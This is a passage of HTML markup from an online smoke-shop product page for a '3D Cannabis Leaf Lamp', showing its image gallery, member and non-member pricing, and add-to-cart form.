//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290_2ff70d78-6064-41c1-a73d-df297d62a308.jpg?v=1653601279&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="25842314477749"
  aria-label="Go to item 7"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394.png?v=1653658346&amp;width=416" alt="A low-angle shot of the 3D Cannabis Leaf Lamp, showing its illuminated leaf design atop a black base." srcset="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394.png?v=1653658346&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394.png?v=1653658346&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394.png?v=1653658346&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394.png?v=1653658346&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394.png?v=1653658346&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394.png?v=1653658346&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394.png?v=1653658346&amp;width=416 416w" width="416" height="520" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="25842410324149"
  aria-label="Go to item 8"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754.png?v=1653659355&amp;width=416" alt="Front view of the 3D Cannabis Leaf Lamp, a black, stylized leaf shape illuminated against a plain white background." srcset="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754.png?v=1653659355&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754.png?v=1653659355&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754.png?v=1653659355&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754.png?v=1653659355&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754.png?v=1653659355&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754.png?v=1653659355&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754.png?v=1653659355&amp;width=416 416w" width="416" height="520" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="25842501746869"
  aria-label="Go to item 9"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162.png?v=1653660997&amp;width=416" alt="A low-angle shot of the 3D Cannabis Leaf Lamp, displaying a detailed, sculpted leaf design on a black base." srcset="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162.png?v=1653660997&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162.png?v=1653660997&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162.png?v=1653660997&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162.png?v=1653660997&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162.png?v=1653660997&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162.png?v=1653660997&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162.png?v=1653660997&amp;width=416 416w" width="416" height="520" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="25842505449653"
  aria-label="Go to item 10"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290.png?v=1653661073&amp;width=416" alt="A front view of the 3D Cannabis Leaf Lamp, showcasing a sculpted leaf design in dark tones against a plain background." srcset="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290.png?v=1653661073&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290.png?v=1653661073&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290.png?v=1653661073&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290.png?v=1653661073&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290.png?v=1653661073&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290.png?v=1653661073&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290.png?v=1653661073&amp;width=416 416w" width="416" height="520" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="25842529173685"
  aria-label="Go to item 11"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706.png?v=1653661476&amp;width=416" alt="A front view of the 3D Cannabis Leaf Lamp shows a detailed, green leaf-shaped light fixture atop a black base." srcset="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706.png?v=1653661476&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706.png?v=1653661476&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706.png?v=1653661476&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706.png?v=1653661476&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706.png?v=1653661476&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706.png?v=1653661476&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706.png?v=1653661476&amp;width=416 416w" width="416" height="520" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button></media-dots><template>
            <slot></slot>
            <s dir="ltr" style="--t: 0;--b: 0;--l: 0;--r: 0;">
              <span class="t"><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></span>
              <span class="b"><svg class="icon icon-chevron-down icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 9L12 15L18 9"></path>
    </svg></span>
              <span class="l"><svg class="icon icon-chevron-left icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></span>
              <span class="r"><svg class="icon icon-chevron-right icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></span>
            </s>
            <style>
              :host{display:inline-block;position:relative}:host([hidden]){display:none}
              s{position:absolute;inset:0;pointer-events:none;}
              s svg{width:24px;height:auto;stroke-width:var(--icon-weight);}
              s span{position:absolute;display:grid;align-items:center;justify-items:center;background-color:rgb(var(--color-background));padding:8px;opacity:0;transition:opacity var(--animation-short);}
              s .t{inset-block-start:0;inset-inline:-5px;border-block-end:1px solid rgb(var(--color-border));opacity:var(--t);}
              s .b{inset-block-end:0;inset-inline:-5px;border-block-start:1px solid rgb(var(--color-border));opacity:var(--b);}
              s .l{inset-inline-start:0;inset-block:-5px;border-inline-end:1px solid rgb(var(--color-border));opacity:var(--l);}
              s .r{inset-inline-end:0;inset-block:-5px;border-inline-start:1px solid rgb(var(--color-border));opacity:var(--r);}
              s[dir=rtl] :is(.icon-chevron-left,.icon-chevron-right){transform:scaleX(-1);}
              @media screen and (max-width: 1023px) {
                s{display:none}
              }
            </style>
          </template>
        </scroll-shadow></div>
</media-gallery></div><product-info
        id="ProductInfo-template--26548696514741__main-product-7239071170741"
        class="product__info lg:sticky block w-full"
        data-animate="fade-up"
        data-immediate
        data-section-id="template--26548696514741__main-product"
        data-product-id="7239071170741"
        data-product-url="/products/3d-cannabis-leaf-lamp"
        data-update-url="true"
        form="ProductForm-template--26548696514741__main-product-7239071170741"
      ><div class="product__title grid gap-3" >
                <h1 class="heading leading-none product-title-md mobile:product-title-md col-span-full">
                  <split-words class="split-words js-invisible block" data-animate="fade-up">3D Cannabis Leaf Lamp</split-words>
                </h1></div><div class="rte" ><div class="yotpo-widget-instance" data-yotpo-instance-id="662835" data-yotpo-product-id="7239071170741" data-yotpo-cart-product-id="" data-yotpo-section-id="product"></div></div><div class="us-product-pricing-refresh-pdp" id="PricingTable-template--26548696514741__main-product-7239071170741">
    
        
        














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$29.99</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $16.15</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $13.84 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














    
</div>
<noscript>
  <div class="product-form__input hidden">
    <label class="form__label flex gap-2" for="Variants-template--26548696514741__main-product-7239071170741">Product variants</label>
    <div class="field">
      <select name="id" id="Variants-template--26548696514741__main-product-7239071170741" class="select" form="ProductForm-template--26548696514741__main-product-7239071170741"><option
            selected
            
            value="42101137244341"
          >
            Default Title

            - $29.99
          </option></select><svg class="icon icon-chevron-up icon-sm absolute pointer-events-none" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></div>
  </div>
</noscript>
<select name="cc-pricings-select" class="hidden" data-currency-symbol="$">
                  
                    <option value="42101137244341" data-price="29.99" data-club-price="16.15" data-elite-price="15.32" >Default Title</option>
                  
                </select>


<div class="product-form-wrapper" ><form method="post" action="/cart/add" id="ProductForm-template--26548696514741__main-product-7239071170741" accept-charset="UTF-8" class="product-form grid gap-8" enctype="multipart/form-data" data-type="add-to-cart-form" data-hide-errors="false" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42101137244341" disabled /><div class="product-form__buttons grid gap-4" id="QuantityForm-template--26548696514741__main-product-7239071170741">
      <div class="product-form__error-message alert alert--error text-sm font-medium leading-tight" role="alert" hidden></div><div class="buy-buttons flex flex-wrap gap-4"><label for="Quantity-template--26548696514741__main-product-7239071170741" class="label sr-only">Quantity</label>
          <quantity-input class="quantity inline-flex shrink-0 relative" data-section-id="template--26548696514741__main-product" data-product-id="7239071170741">
            <button type="button" name="minus" class="quantity__button" aria-label="Decrease quantity for 3D Cannabis Leaf Lamp"><svg class="icon icon-chevron-left icon-sm stroke-2 transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></button>
            <input
              id="Quantity-template--26548696514741__main-product-7239071170741"
              class="quantity__input text-sm sm:text-base font-medium text-center"
              type="number"
              name="quantity"
              inputmode="numeric"
              autocomplete="off"
              data-quantity-variant-id="42101137244341"
              data-cart-quantity="0"
              data-min="1"
              min="1"
              
              step="1"
              value="1"
              form="ProductForm-template--26548696514741__main-product-7239071170741"
            />
            <button type="button" name="plus" class="quantity__button" aria-label="Increase quantity for 3D Cannabis Leaf Lamp"><svg class="icon icon-chevron-right icon-sm stroke-2 transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></button>
          </quantity-input><input type="hidden" value="/products/3d-cannabis-leaf-lamp" name="product-url"/>
        <button
          type="submit"
          name="add"
          form="ProductForm-template--26548696514741__main-product-7239071170741"
          class="product-form__submit button button--primary button--fixed grow with-price"
          is="hover-button">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text">
            <span>Add to cart</span><div id="BuyButtonPrice-template--26548696514741__main-product-7239071170741" class="flex">
                <span class="relative">&nbsp;&nbsp;-&nbsp;&nbsp;</span>
                
                 
                
                
                

                

                

                
                
 

                

                

                

                <product-buy-price class="price" data-price="2999" form="ProductForm-template--26548696514741__main-product-7239071170741">$29.99</product-buy-price>
              </div></span>
        </button></div></div><input type="hidden" name="product-id" value="7239071170741" /><input type="hidden" name="section-id" value="template--26548696514741__main-product" /></form></div>
<div class="product__text first" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-truck icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M18.2 2.00001H15.8C14.1198 2.00001 13.2798 2.00001 12.638 2.32699C12.0735 2.61461 11.6146 3.07355 11.327 3.63804C11 4.27977 11 5.11985 11 6.80001V7.80001C11 8.92011 11 9.48017 10.782 9.90799C10.5903 10.2843 10.2843 10.5903 9.90798 10.782C9.48016 11 8.9201 11 7.8 11H4.2C3.0799 11 2.51984 11 2.09202 11.218C1.71569 11.4097 1.40973 11.7157 1.21799 12.092C1 12.5198 1 13.0799 1 14.2V16C1 16.9319 1 17.3978 1.15224 17.7654C1.35523 18.2554 1.74458 18.6448 2.23463 18.8478C2.60218 19 3.06812 19 4 19C4 17.3432 5.34315 16 7 16C8.65685 16 10 17.3432 10 19H14C14 17.3432 15.3431 16 17 16C18.6569 16 20 17.3432 20 19C21.6569 19 23 17.6569 23 16V6.80001C23 5.11985 23 4.27977 22.673 3.63804C22.3854 3.07355 21.9265 2.61461 21.362 2.32699C20.7202 2.00001 19.8802 2.00001 18.2 2.00001Z"/>
      <path d="M10 19H14M10 19C10 20.6569 8.65685 22 7 22C5.34315 22 4 20.6569 4 19M10 19C10 17.3432 8.65685 16 7 16C5.34315 16 4 17.3432 4 19M14 19C14 20.6569 15.3431 22 17 22C18.6569 22 20 20.6569 20 19M14 19C14 17.3432 15.3431 16 17 16C18.6569 16 20 17.3432 20 19M20 19V19C21.6569 19 23 17.6569 23 16V6.80001C23 5.11985 23 4.27977 22.673 3.63804C22.3854 3.07355 21.9265 2.61461 21.362 2.32699C20.7202 2.00001 19.8802 2.00001 18.2 2.00001H15.8C14.1198 2.00001 13.2798 2.00001 12.638 2.32699C12.0735 2.61461 11.6146 3.07355 11.327 3.63804C11 4.27977 11 5.11985 11 6.80001V7.80001C11 8.92011 11 9.48017 10.782 9.90799C10.5903 10.2843 10.2843 10.5903 9.90798 10.782C9.48016 11 8.92011 11 7.8 11H1.5M4 19V19C3.06812 19 2.60218 19 2.23463 18.8478C1.74458 18.6448 1.35523 18.2554 1.15224 17.7654C1 17.3978 1 16.9319 1 16V12.7727C1 12.1129 1 11.783 1.05245 11.4623C1.09902 11.1776 1.17626 10.8987 1.28282 10.6306C1.40284 10.3286 1.57257 10.0457 1.91205 9.47993L2.13566 9.10724C2.8155 7.97417 3.15542 7.40764 3.62342 6.99612C4.03758 6.63195 4.52256 6.35736 5.04791 6.18959C5.64157 6.00001 6.30225 6.00001 7.62362 6.00001H11" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Free shipping </strong>on qualifying orders</p>
                    </div>
                  </div><div class="product__text even" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-chat_bubble icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M2 10C2 7.19974 2 5.79961 2.54497 4.73005C3.02433 3.78924 3.78924 3.02433 4.73005 2.54497C5.79961 2 7.19974 2 10 2H14C16.8003 2 18.2004 2 19.27 2.54497C20.2108 3.02433 20.9757 3.78924 21.455 4.73005C22 5.79961 22 7.19974 22 10V19.1708C22 20.1969 22 20.71 21.8373 21.0302C21.5642 21.5676 20.996 21.8893 20.3947 21.847C20.0363 21.8218 19.5964 21.5578 18.7165 21.0299C18.1917 20.715 17.9293 20.5576 17.6542 20.4347C17.1972 20.2306 16.7122 20.0963 16.2154 20.0362C15.9163 20 15.6103 20 14.9983 20H10C7.19974 20 5.79961 20 4.73005 19.455C3.78924 18.9757 3.02433 18.2108 2.54497 17.27C2 16.2004 2 14.8003 2 12V10Z"/>
      <path d="M7 8H15M7 12H11M18.7165 21.0299V21.0299C19.5964 21.5578 20.0363 21.8218 20.3947 21.847C20.996 21.8893 21.5642 21.5676 21.8373 21.0302C22 20.71 22 20.1969 22 19.1708V10C22 7.19974 22 5.79961 21.455 4.73005C20.9757 3.78924 20.2108 3.02433 19.27 2.54497C18.2004 2 16.8003 2 14 2H10C7.19974 2 5.79961 2 4.73005 2.54497C3.78924 3.02433 3.02433 3.78924 2.54497 4.73005C2 5.79961 2 7.19974 2 10V12C2 14.8003 2 16.2004 2.54497 17.27C3.02433 18.2108 3.78924 18.9757 4.73005 19.455C5.79961 20 7.19974 20 10 20H14.9983C15.6103 20 15.9163 20 16.2154 20.0362C16.7122 20.0962 17.1972 20.2306 17.6542 20.4347C17.9293 20.5576 18.1917 20.715 18.7165 21.0299Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Dedicated </strong>customer support</p>
                    </div>
                  </div><div class="product__text" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-heart icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M12 21C13 21 22 16.0003 22 9.00046C22 5.5006 19 3.04408 16 3.00068C14.5 2.97897 13 3.50068 12 5.00062C11 3.50068 9.47405 3.00068 8 3.00068C5 3.00068 2 5.5006 2 9.00046C2 16.0003 11 21 12 21Z"/>
      <path d="M12 21C13 21 22 16.0002 22 9.00045C22 5.50058 19 3.04407 16 3.00066C14.5 2.97896 13 3.50067 12 5.00061C11 3.50067 9.47405 3.00067 8 3.00067C5 3.00067 2 5.50058 2 9.00045C2 16.0002 11 21 12 21Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight">5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items</p>
                    </div>
                  </div><div class="product__text even last" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-check_mark icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect class="fill" x="2" y="2" width="20" height="20" rx="6"/>
      <path d="M8.5 12.5L11 15L17 9M11.6 22H12.4C15.7603 22 17.4405 22 18.7239 21.346C19.8529 20.7708 20.7708 19.8529 21.346 18.7239C22 17.4405 22 15.7603 22 12.4V11.6C22 8.23969 22 6.55953 21.346 5.27606C20.7708 4.14709 19.8529 3.2292 18.7239 2.65396C17.4405 2 15.7603 2 12.4 2H11.6C8.23969 2 6.55953 2 5.27606 2.65396C4.14708 3.2292 3.2292 4.14709 2.65396 5.27606C2 6.55953 2 8.23969 2 11.6V12.4C2 15.7603 2 17.4405 2.65396 18.7239C3.2292 19.8529 4.14708 20.7708 5.27606 21.346C6.55953 22 8.23969 22 11.6 22Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Safe </strong>&<strong> Secure </strong>checkout</p>
                    </div>
                  </div></product-info>
    </div><product-sticky-form
        class="product-sticky-form w-full fixed z-20 bottom-0 right-0 pointer-events-none"
        id="ProductStickyForm-template--26548696514741__main-product-7239071170741"
        form="ProductForm-template--26548696514741__main-product-7239071170741"
      >
        <div class="product-sticky-form__card grid gap-4 opacity-0 invisible pointer-events-auto"><div class="product-sticky-form__variant grid items-center gap-4"><div class="hidden md:block media media--adapt relative overflow-hidden" data-widths="80,160" data-sticky-product-media><img src="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9.jpg?v=1653609336&amp;width=800" alt="A front view of the 3D Cannabis Leaf Lamp, showcasing a detailed, illuminated leaf design against a dark backdrop." srcset="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9.jpg?v=1653609336&amp;width=80 80w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9.jpg?v=1653609336&amp;width=160 160w" width="800" height="1200" loading="lazy" sizes="80px" is="lazy-image"></div><div class="grid gap-2">
              <div class="grid gap-1">
                <p class="text-base font-medium leading-tight">3D Cannabis Leaf Lamp</p></div>
              <div id="StickyPrice-template--26548696514741__main-product-7239071170741">

                
                
                

                

                

                
                
 

                

                

                

                <div class="price flex flex-wrap items-center gap-2 lg:gap-1d5">
                  <span class="price__regular whitespace-nowrap">$29.99 </span>
                  </div>

                
              </div>
            </div><button
              type="submit"
              name="add"
              form="ProductForm-template--26548696514741__main-product-7239071170741"
              class="button button--primary"
              is="hover-button">
              <span class="btn-fill" data-fill></span>
              <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
